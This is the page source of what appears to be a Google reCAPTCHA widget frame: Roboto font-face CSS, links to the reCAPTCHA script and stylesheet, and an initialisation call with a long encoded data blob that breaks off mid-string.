  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KmyMYiU74fBY_evUJwHJLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KmyMYiU74fBY_evUJwHJLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KmyMYiU74fBY_evUJwHJLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO/NcOvw5LCicOJw7LDmMKBwp/ClER+wqU/L8KVw7YFwrlfwrjCognDrcOebi7Cl8Ofa37DvcOKbXJbNMOIR8Knwo/CvMOlw43Di14cHmrDscKswp50wovDlmTCg8Kuw6PDhcOjwrM4w7PDsMKKSQXDrRhQMxXDuiJXw65BNl7DlyvCrcK7TyHDtMK6wqAHIQNzG8OYJMK9w43DmcKcwq3CpkU4clLCgMOYD8KfwoZjZWLCjcKRwrXDoxE8cAjDrMOncsKdwp7Cty9ewrtNwrrCoMOheMOYw5/CiXnCrSEPw47DrAxDwqTDscKvwrXCsMKkWsOVwq3CrlTCo0LCkXF0w47DqmrCvcKwNmYMesO+w4DDlihjJRHDoMOgDMKUwpHDmTTDsMOVD8OED11bVcOXc8OUfCcCUMOMIsKzwqXCmMKMwrTDsxRIw5hzw7/DgsO1NsKPW8KLKcOeF8OBecKrw73Dg2PCkmPDlGB+KcKvw4LCg8O2wqzDpcKgcsO7wp3Dp0MzAirClgLDrwNHJMKMw4bDuQrDuWY8NsORwrtvwo5CQinClkUpQ8KlwpPCm8Ouw7xua8KRC8KMw6x0wrwLwrHDgsKxwrkdTEDCv8K4wpsswrcCO8OcesKhw5/DmDU7Y8O+PcKyw7zDvMOfVC9kw6fDnQzDnwHCjQNXGlMsMDLDn8O6KTATwoXColPCm2jChsKCwprDmcKRSS/CnDLCmiNhRF/[base64]/DlMOfClA6wqnClMOjwrsLw6LCqhvDg8KZHDLDmBdkwpbClMKcw75Cw4NKVMKffxxJLHZBAsKvBMKHwrlJShPCisOuZH/ChcO/wpbDu8Kaw6McQMKVOsOzAMOSVlQ0w7kBDi/[base64]/[base64]/w5vDjSt2wphUwrRRwqZMGMK+w47DgVzCqsOVw7fDl8OFw6ZPCMKAwr8Dw78uwqMbWMOKAsOZw4rDscKYw5nDoErCgcOUw5PDvcKMw7t+IjFJwqrCt3zDvcK3SkxQX8OfZiVsw4TDosOYw5bDiAdEw4Ejw4N2wofCuMKWMHgZw6rDo8OKdcO2w6F5Ag/[base64]/[base64]/w4nDpcO9w5BIw4LCj8ODw73DtsOLIFhxw4FRDsOjw4HDtiXDhsOCw4AVwqpFN8O/[base64]/DqsOWwrpPRcOGKChYAsKbVVoQwppawpHDpnp/cUzDti/DqsKvH8KMwpbCgHRKZ8Oqwr9+W8KrOAvDql0pOEUoKnPCv8Otw6PDlcK8w5DDusODU8KyTGoww57CpUdgwr0THMKdS33Cp8K2wrnCuMOww6XDmsO1BsKjKsOmw4DCtgnCrMK0w6R6XGZWwrbDnsO6esO/KMK0NcKVwo4TOWw6byxsTFrDvCHDmnfCn8KZw7XCq03DmMOcQsK0JMKubRtYwocCFgwOwqAzw67CvsOowpwuFHrDk8K6wp7DjVzDgcOTwoh3Z8OGwr1mJMOoRz/DulZUwpQme0LDjgfDkyrClsOsLcKrBHDDhMOPwrjDiVRywpbCkMOUwrrDoMO6VcKLDE8XN8KGw75qJRPCu0fCswHDqcOPJXYUwrcRVjFpYcKmwqPDtMOQeEvCjwAGagJdHk/[base64]/ChgLCs3bDucK7ZsO2Mwc/w4R7DlPCscOFH8K4w7Y3woUww6oGwpLDiMKUwozDmEwKEVPDqsOzwqrDg8OUwqTDjAxnwpITw7nDin/Dh8O1ZMKkwoHDp8KlXsOIfU8wWMOVwqjDuDXDpMO7acKNw5F2wqkUw6LDpsOyw4bDkXvCksOiP8K4wqrDtsKBbsKcwrgzw6EXw49jFsKww51Xwo49cHjCr0LDp8OwSsOOwpzDgEzCugZzWFjDisO6w77DjcO6w5fCucKNw5nDgj/Dm0Mnw58Tw43DmcOiw6PDvcOLworCjT3DuMOoAWtNYgB1w67CphfDjcKxc8OlAsOUw5zCkMOLMcKqw4HDhgjDisOEdsO1Mw7CoUAfwqtBwr5xVcOzw77CuRN7wrZSFgNnwprClV/DqMKZRsOPw6nDsyosZiDDg2RQYUzDrntTw6YuS8Ouwqh1TsKhwpIzwptjHsKmI8KUw77DgMKhwr8hCyzDhn/ChUsiBnlkwpxNwrrDtsKIwqcRRcODwpDClyXCkmrDg3XCuMOqwopGw5DCmcOaVcOdNMKfwqg5w71hKlHCs8OywpHCsMOWSWzDtsKOwo/Dhg8Sw6EVw70Zw59yI0ZVw6vDh8KTSQRKw5xJWyhcKMKvZcOowqU0VHHDhcOMWXnCpnYacMOYfUrDisOQIsKIDx5dQFHCrsKyQXpYw4LCvAjCjMOCIh7Dk8ObDXRaw7BcwpMSw5ULw4E2R8OvKx/CicKXJ8OgOGtHwrPCiwfCjcK9w5JXw4sDQcOww7Uxw4Z7wozDgMOCwqAfO3sjw5fDjsKif8KNIQ/CnS1RwqfCrsKwwqo/BA5Qw5/Dp8KtQDRGw7LDrMKjX8Kvw6/DrX9hJxvCs8OMd8Kxw4PDonvCvMO4wr/Di8O/[base64]/DjcOcwrdrwpvDm3TDtsOTCcK4Nx0JIsOqRcK3FmXDtnvDikVgZ8Kcw57DncKKw5DDqy7Dr8Omw5zCvBvCkiRFw5YRw5AvwoFBw7bDmMKGw4bDo8OIwp0pfT0zM2HCvcO3wqEQWsKXbW4Iw75kw4HDl8KFwrU2w413wpzCjsOEw7zCj8Onw4s/[base64]/Dg31lwrTChMKOwpnDrMKHwoHDt8OLwqotw7PCoAbDh8KpUMKZwrxjw4wDw75QBsOAfU7DvE93w4PCqsODalPCuDpRwr8WO8Ocw6rDnVXCocKpRj/DjsKndlXDhsOIHAXCmDzDvngtScKWw74Kw77DiQjCg8KTwr3DtMKqQMOvwpBEwqXDgMOEw4VYw5XCjsKHMMOAw4QyRcO7Yiplw7jDnMKNw7g0KlfDj2zChAgQWQtiw4/DhsOAwoHClcOqCcKcw5rDllZiNsKgw6tSwoPCgMKtKRHCoMOUw6vChDEdw7LCilQtwqw7OsO7w4stHMKeEMKZIsOOAMOOw4DDhTXCmMOFf2QYHWTDkMOJEcKXT0hmWkVQwpFLwqA/KcOzw7szNEhXHMKPR8KSw7TCuSDCjMOXw6bCkFrDu2rDosK3WcOYwrphYsKdQcKMYT/Dm8OuwqHCuHhXwpzCk8K0fQXCpMK+wqrCk1TDv8KEXDYrw69Me8OMw5Q5wojDpRLDiBsmVcOZwqIYO8KcQUnCnzNMw5rCrMOzJcKowpDCm0zDncOQGjHCrBbDscO3NMKaXcOpwp/DhMKmO8OIwonCrMKHw7jCqC3DgcOqKU9xQGrDu1Iowqgmw6Qqw43DpiZLK8KgIMO+FcOew5Z3WcO7w6PChcK6IxbCvcKHw6sbIMKjX0pPwqA4BMOAZj0TWnUAw40FZRVqRcOXScOBVMORwqjDrMO/w4lmw4cEZsOswqhEaH00wqLDu1YzMMOxX2ICwrvDuMK